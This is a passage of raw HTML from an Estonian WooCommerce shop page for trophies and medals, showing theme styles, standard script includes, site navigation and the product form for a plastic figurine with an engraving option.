            .header-wrapper .main-navigation ul ul.sub-menu li:hover > a ,
            .woocommerce .star-rating, 
            .woocommerce ul.products li.product .star-rating,
            .woocommerce p.stars a,
            .woocommerce ul.products li.product .price,
            .woocommerce ul.products li.product .price ins .amount,
            .woocommerce a.button.add_to_cart_button:hover,
            .woocommerce a.added_to_cart:hover,
            .woocommerce a.button.product_type_grouped:hover,
            .woocommerce a.button.product_type_external:hover,
            .woocommerce .cart .button:hover,
            .woocommerce .cart input.button:hover,
            .woocommerce #respond input#submit.alt:hover,
			.woocommerce a.button.alt:hover,
			.woocommerce button.button.alt:hover,
			.woocommerce input.button.alt:hover,
			.woocommerce .woocommerce-info .button:hover,
			.woocommerce .widget_shopping_cart_content .buttons a.button:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li a,
			.at-cat-product-wrap .product-details h3 a:hover,
			.at-tabs >span.active,
			.feature-promo .single-unit .page-details .title,
			.woocommerce-message::before,
			a.my-account:hover{
                color: #f73838;
            }
        .comment-form .form-submit input, 
        .read-more,
            .widget_search input#s,
            .tagcloud a,
            .woocommerce .cart .button, 
            .woocommerce .cart input.button,
            .woocommerce a.button.add_to_cart_button,
            .woocommerce a.added_to_cart,
            .woocommerce a.button.product_type_grouped,
            .woocommerce a.button.product_type_external,
            .woocommerce .cart .button,
            .woocommerce .cart input.button
            .woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs:before,
			a.my-account,
            .slick-arrow:hover{
                border: 1px solid #f73838;
            }
            .nav-links .nav-previous a:hover,
            .nav-links .nav-next a:hover{
                border-top: 1px solid #f73838;
            }
            .at-title-action-wrapper,
            .page-header .page-title,
            .blog-no-image article.post.sticky,
             article.post.sticky,
             .related.products > h2,
             .cross-sells > h2,
             .cart_totals  > h2,
             .woocommerce-order-details > h2,
             .woocommerce-customer-details > h2,
             .comments-title{
                border-bottom: 1px solid #f73838;
            }
            .wpcf7-form input.wpcf7-submit{
                border: 2px solid #f73838;
            }
            .breadcrumb::after {
                border-left: 5px solid #f73838;
            }
            /*header cart*/
            .site-header .widget_shopping_cart{
                border-bottom: 3px solid #f73838;
                border-top: 3px solid #f73838;
            }
            .site-header .widget_shopping_cart:before {
                border-bottom: 10px solid #f73838;
            }
            .woocommerce-message {
                border-top-color: #f73838;
            }
        @media screen and (max-width:992px){
                .slicknav_btn{
                    border: 1px solid #f73838;
                }
                .slicknav_btn.slicknav_open{
                    border: 1px solid #ffffff;
                }
                .slicknav_nav li.current-menu-ancestor > a,
                .slicknav_nav li.current-menu-item  > a,
                .slicknav_nav li.current_page_item > a,
                .slicknav_nav li.current_page_item .slicknav_item > span{
                    color: #f73838;
                }
            }
        .header-wrapper .menu li .at-menu-desc:after,
          .menu-right-highlight-text:after{
            border-top-color:#f73838;
          }
          .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:after{
            border-left-color:#f73838;
          }
          .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,
          .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover{
              background:#f73838;

          }
          .header-wrapper .menu li .at-menu-desc,
          .widget_online_shop_wc_taxonomies .acme-single-cat .cat-title{
              background:#f73838;
          }
        }
                    .cat-links .at-cat-item-1{
                    color: #f73838;
                    }
                    
                    .cat-links .at-cat-item-1:hover{
                    color: #2d2d2d;
                    }
                    
</style>
<link rel='stylesheet' id='online-shop-block-front-styles-css' href='https://karikas.ee/wp-content/themes/online-shop/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://karikas.ee/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='thwepof-public-style-css' href='https://karikas.ee/wp-content/plugins/woo-extra-product-options/public/assets/css/thwepof-public.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://karikas.ee/wp-content/plugins/woo-extra-product-options/public/assets/css/jquery-ui/jquery-ui.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-timepicker-css' href='https://karikas.ee/wp-content/plugins/woo-extra-product-options/public/assets/js/timepicker/jquery.timepicker.css?ver=6.4.7' type='text/css' media='all' />
<style id='wcz-customizer-custom-css-inline-css' type='text/css'>
body.wcz-btns.wcz-woocommerce ul.products li.product a.button,
					body.wcz-btns.wcz-woocommerce .related.products ul.products li.product a.button,
                    body.wcz-btns.wcz-woocommerce.single-product div.product form.cart .button,
                    body.wcz-btns.wcz-woocommerce.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .add_to_cart_button{font-size:11px;border-radius:3px !important;padding:5px 10px 6px !important;}body.woocommerce.wcz-woocommerce ul.products li.product .woocommerce-loop-product__title,
					body.wcz-woocommerce .products .product .woocommerce-loop-product__title,
                    body.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title{font-size:18px !important;}body.woocommerce.wcz-woocommerce ul.products li.product .price,
					body.wcz-woocommerce .products .product .price,
                    body.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-price{font-size:15px !important;}body.woocommerce.wcz-woocommerce ul.products li.product .price,
					body.wcz-woocommerce .products .product .price,
                    body.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-price__value,
                    body.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-price ins{color:#0a0a0a !important;}body.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-price del{color:rgba(10, 10, 10, 0.45);}body.single-product .product_meta .sku_wrapper{display:none !important;}body.single-product a.wcz-continue{margin-bottom:20px;}body.single-product.wcz-woocommerce div.product .product_title{font-size:32px !important;color:#000000 !important;}body.single-product.wcz-woocommerce div.product p.price{font-size:17px !important;}body.woocommerce-cart .cross-sells h2{display:none !important;}
</style>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-10-05 10:14:07+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"et_EE"},"Notifications":["M\u00e4rguanded"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Tulemusi pole.","oneResult":"Leiti 1 vaste. \u00dcles-alla liikumiseks kasuta nooleklahve.","manyResults":"Leiti %d vastet. \u00dcles-alla liikumiseks kasuta nooleklahve.","itemSelected":"Objekt valitud."};
/* ]]> */
</script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="premmerce_search-js-extra">
/* <![CDATA[ */
var premmerceSearch = {"url":"https:\/\/karikas.ee\/wp-json\/premmerce-search\/v1\/search","minLength":"3","searchField":"","forceProductSearch":"1","showAllMessage":"All search results","nonce":"a225d79163"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/premmerce-search/assets/frontend/js/autocomplete.js?ver=6.4.7" id="premmerce_search-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vaata ostukorvi","cart_url":"https:\/\/karikas.ee\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.4.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.4.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.4.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Palun vali hinnang","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.4.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://karikas.ee/wp-content/themes/online-shop/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://karikas.ee/wp-content/themes/online-shop/assets/library/respond/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://karikas.ee/wp-json/" /><link rel="alternate" type="application/json" href="https://karikas.ee/wp-json/wp/v2/product/5988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karikas.ee/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.4.2" />
<link rel="canonical" href="https://karikas.ee/shop/plastikust-kujuke/plastik56/" />
<link rel='shortlink' href='https://karikas.ee/?p=5988' />
<link rel="alternate" type="application/json+oembed" href="https://karikas.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarikas.ee%2Fshop%2Fplastikust-kujuke%2Fplastik56%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://karikas.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarikas.ee%2Fshop%2Fplastikust-kujuke%2Fplastik56%2F&#038;format=xml" />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			eyJpZF9maWVsZCI6IklEIiwiX19kZWZhdWx0c19zZXQiOnRydWV9
		</style>
		
	</head>
<body class="product-template-default single single-product postid-5988 wp-custom-logo theme-online-shop gutentor-active woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js wcz-woocommerce wcz-btns wcz-btn-style-detailed columns-5 woocommerce-active at-sticky-sidebar left-logo-right-ads left-sidebar">

        <div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#content" title="link">Skip to content</a>
            <header id="masthead" class="site-header">
                            <div class="top-header-wrapper clearfix">
                    <div class="wrapper">
                        <div class="header-left">
				            <div class='icon-box'>            <div class="icon-box col-md-3">
				                    <div class="icon">
                        <i class="fa fa-volume-control-phone"></i>
                    </div>
					                    <div class="icon-details">
						<span class="icon-text">+3725160339</span>                    </div>
					            </div>
			            <div class="icon-box col-md-3">
				                    <div class="icon">
                        <i class="fa fa-envelope-o"></i>
                    </div>
					                    <div class="icon-details">
						<span class="icon-text">info@karikas.ee</span>                    </div>
					            </div>
			            <div class="icon-box col-md-3">
				                    <div class="icon">
                        <i class="fa fa-map-marker"></i>
                    </div>
					                    <div class="icon-details">
						<a href="https://goo.gl/maps/pDiSXbgQPaEyE3Tv5"><span class="icon-text">Meie asukoht</span></a>                    </div>
					            </div>
			            <div class="icon-box col-md-3">
				                    <div class="icon">
                        <i class="fa fa-check"></i>
                    </div>
					                    <div class="icon-details">
						<span class="icon-text">Minimaalne tellimus 100 eur</span>                    </div>
					            </div>
			</div>                        </div>
                        <div class="header-right">
                            <div class="icon-box"><a href="https://www.facebook.com/profile.php?id=100008190972757" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="icon-box"><a href="https://twitter.com/darikohtlajarve" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="icon-box"><a href="https://www.linkedin.com/" target="_blank"><i class="fa fa-linkedin"></i></a></div><div class="icon-box"><a href="https://www.instagram.com/" target="_blank"><i class="fa fa-instagram"></i></a></div>                        </div><!--.header-right-->
                    </div><!-- .top-header-container -->
                </div><!-- .top-header-wrapper -->
                            <div class="header-wrapper clearfix">
                <div class="wrapper">
	                                        <div class="site-logo">
			                <a href="https://karikas.ee/" class="custom-logo-link" rel="home"><img width="290" height="124" src="https://karikas.ee/wp-content/uploads/2020/04/cropped-uus-logo-new-1.png" class="custom-logo" alt="Online Shop" decoding="async" /></a><div class='site-title-tagline'>                                        <p class="site-title">
                                            <a href="https://karikas.ee/" rel="home">Online Shop</a>
                                        </p>
						                                                        <p class="site-description">Karikad, Medalid, Graveerimine</p>
					                </div>                        </div><!--site-logo-->
		                <div class='center-wrapper-mx-width'>                        <div class="cart-section">
			                                                    <div class="yith-wcwl-wrapper">
                                        <a class="at-wc-icon wishlist-icon" href="https://karikas.ee/wishlist/">
                                            <i class="fa fa-heart" aria-hidden="true"></i>
                                            <span class="wishlist-value">0</span>
                                        </a>
                                    </div>
					                                            <div class="wc-cart-wrapper">
                                <div class="wc-cart-icon-wrapper">
                                    <a class="at-wc-icon cart-icon" href="https://karikas.ee/cart/">
                                        <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                        <span class="cart-value cart-customlocation"> 0</span>
                                    </a>
                                </div>
                                <div class="wc-cart-widget-wrapper">
					                <div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Ostukorv</h2><div class="widget_shopping_cart_content"></div></div>                                </div>
                            </div>
                                                    </div> <!-- .cart-section -->
	                                    <div class="header-ads-adv-search float-right">
		                <aside id="online_shop_advanced_search-3" class="widget widget_online_shop_advanced_search"><div class="advance-product-search">
	<form role="search" method="get" class="woocommerce-product-search" action="https://karikas.ee/">
					            <select class="select_products" name="product_cat">
                <option value="">All Categories</option>
				                    <option value="Karikad"  >Karikad</option>
				                    <option value="Medalid"  >Medalid</option>
				                    <option value="Klaas"  >Klaas</option>
				                    <option value="Värvitrükk klaasile"  >Värvitrükk klaasile</option>
				                    <option value="Spordialade auhinnad"  >Spordialade auhinnad</option>
				                    <option value="VL klaas"  >VL klaas</option>
				                    <option value="Plastikust kujuke"  >Plastikust kujuke</option>
				            </select>
		        <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search Products" value="" name="s" />
        <button class="fa fa-search searchsubmit" type="submit"></button>
        <input type="hidden" name="post_type" value="product" />
    </form><!-- .woocommerce-product-search -->
</div><!-- .advance-product-search --></aside>                    </div>
                    </div>                </div><!--.wrapper-->
                <div class="clearfix"></div>
                <div class="navigation-wrapper">
	                                    <nav id="site-navigation" class="main-navigation  online-shop-enable-sticky-menu  online-shop-enable-special-menu  clearfix">
                        <div class="header-main-menu wrapper clearfix">
                                                            <ul class="menu special-menu-wrapper">
                                    <li class="menu-item menu-item-has-children">
                                        <a href="javascript:void(0)" class="special-menu">
                                            <i class="fa fa-navicon toggle"></i>Spordialad                                        </a>
			                            <ul id="menu-top-menu" class="sub-menu special-sub-menu"><li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://karikas.ee/cart/">Cart</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://karikas.ee/wishlist/">Wishlist</a></li>
<li class="wcz-login-logout ">					<a href="https://karikas.ee/wp-login.php?redirect_to=https%3A%2F%2Fkarikas.ee%2Fminu-konto%2F">Logi sisse</a>
				</li></ul>                                        <div class="responsive-special-sub-menu clearfix"></div>
                                    </li>
                                </ul>
                                                            <div class="acmethemes-nav">
	                            <ul id="menu-primary-menu" class="menu"><li id="menu-item-1310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1310"><a href="http://karikas.ee">Avaleht</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://karikas.ee/ettevottest/">ETTEVÕTTEST</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children current_page_parent menu-item-600"><a href="https://karikas.ee/">Epood</a>
<ul class="sub-menu">
	<li id="menu-item-954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-954"><a href="https://karikas.ee/product-category/karikad/suured-karikad/">Suured karikad</a></li>
	<li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-953"><a href="https://karikas.ee/product-category/karikad/keskmised-karikad/">Keskmised karikad</a></li>
	<li id="menu-item-955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-955"><a href="https://karikas.ee/product-category/karikad/vaikesed-karikad/">Väikesed karikad</a></li>
	<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-958"><a href="https://karikas.ee/product-category/medalid/suured-medalid-70mm/">Suured medalid 70mm</a></li>
	<li id="menu-item-956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-956"><a href="https://karikas.ee/product-category/medalid/keskmised-medalid-50mm/">Keskmised medalid 50mm</a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1520"><a href="https://karikas.ee/product-category/medalid/keskmised-medalid-45mm/">Keskmised medalid 45mm</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-959"><a href="https://karikas.ee/product-category/medalid/vaikesed-medalid-40mm/">Väikesed medalid 40mm</a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1521"><a href="https://karikas.ee/product-category/medalid/vaikesed-medalid-32mm/">Väikesed medalid 32mm</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-951"><a href="https://karikas.ee/product-category/klaas/">Klaas</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://karikas.ee/gallery/">Tehtud tööd</a></li>
<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://karikas.ee/kataloogid/">Kataloogid</a></li>
<li id="menu-item-8925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8925"><a href="https://karikas.ee/videos/">Video</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://karikas.ee/kontakt/">Kontakt</a></li>
</ul>                                    <div class="at-menu-right-wrapper">
			                                                                    <a class="cart-icon" href="https://karikas.ee/minu-konto/" target="">
				                                                                            <span class="menu-right-highlight-text">
                                                    Login                                                </span>
					                                                                        <span class="menu-right-text">
                                                Minu Konto                                            </span>
				                                                                    </a>
		                                                                </div><!--.at-menu-right-wrapper-->
		                                                        </div>
                        </div>
                        <div class="responsive-slick-menu clearfix"></div>
                    </nav>
                                        <!-- #site-navigation -->
                </div>
                <!-- .header-container -->
            </div>
            <!-- header-wrapper-->
        </header>
        <!-- #masthead -->
            <div class="content-wrapper clearfix">
            <div id="content" class="wrapper site-content">
        <div class='breadcrumbs clearfix'><div id='online-shop-breadcrumbs'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://karikas.ee/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://karikas.ee/shop/" itemprop="item"><span itemprop="name">Tooted</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://karikas.ee/product-category/plastikust-kujuke/" itemprop="item"><span itemprop="name">Plastikust kujuke</span></a><meta itemprop="position" content="3" /></li><li class="trail-item trail-end"><span><span>Plastik56</span></span></li></ul></div></div></div><div class='clear'></div>
	<div id="primary" class="content-area"><main id="main" class="site-main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5988" class="product type-product post-5988 status-publish first instock product_cat-plastikust-kujuke has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://karikas.ee/wp-content/uploads/2020/05/F221_G-100x100.gif" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://karikas.ee/wp-content/uploads/2020/05/F221_G.gif"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/F221_G.gif" class="wp-post-image" alt="" title="F221_G" data-caption="" data-src="https://karikas.ee/wp-content/uploads/2020/05/F221_G.gif" data-large_image="https://karikas.ee/wp-content/uploads/2020/05/F221_G.gif" data-large_image_width="500" data-large_image_height="800" decoding="async" fetchpriority="high" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Plastik56</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.90</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong><em>Poola Plastikust Kujuke</em></strong></p>
<p><em><strong>Hind ei sisalda graveerimist ja km.</strong></em></p>
</div>

<form class="variations_form cart" action="https://karikas.ee/shop/plastikust-kujuke/plastik56/" method="post" enctype='multipart/form-data' data-product_id="5988" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_mootmed&quot;:&quot;127cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;2.5&quot;,&quot;height&quot;:&quot;40&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 2.5 &amp;times; 40 cm&quot;,&quot;display_price&quot;:3.9,&quot;display_regular_price&quot;:3.9,&quot;image&quot;:{&quot;title&quot;:&quot;F221_G&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/karikas.ee\/wp-content\/uploads\/2020\/05\/F221_G.gif&quot;,&quot;alt&quot;:&quot;F221_G&quot;,&quot;src&quot;:&quot;https:\/\/karikas.ee\/wp-content\/uploads\/2020\/05\/F221_G.gif&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/karikas.ee\/wp-content\/uploads\/2020\/05\/F221_G.gif&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/karikas.ee\/wp-content\/uploads\/2020\/05\/F221_G-100x100.gif&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/karikas.ee\/wp-content\/uploads\/2020\/05\/F221_G.gif&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:500,&quot;src_h&quot;:800},&quot;image_id&quot;:5790,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;F221&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5989,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;-&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_mootmed">Mõõtmed</label></th>
						<td class="value">
							
<select id="pa_mootmed" class="" name="attribute_pa_mootmed" data-attribute_name="attribute_pa_mootmed" data-show_option_none="yes">
<option value="">Vali</option>
<option value="127cm">12,7cm</option>
</select><a class="reset_variations" href="#">Puhasta</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<input type="hidden" id="thwepof_product_fields" name="thwepof_product_fields" value="graveerimine1"/><table class="thwepo-extra-options  thwepo_variable" cellspacing="0"><tbody><tr class="" ><td class="label leftside" ><label class="label-tag " >Graveerimine</label></td><td class="value leftside" ><textarea id="graveerimine1897" name="graveerimine1" class="thwepof-input-field" ></textarea></td></tr></tbody></table>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696f066a5ab22">Plastik56 kogus</label>
	<input
		type="number"
				id="quantity_696f066a5ab22"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Toote kogus"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Lisa ostukorvi</button>

	
	<input type="hidden" name="add-to-cart" value="5988" />
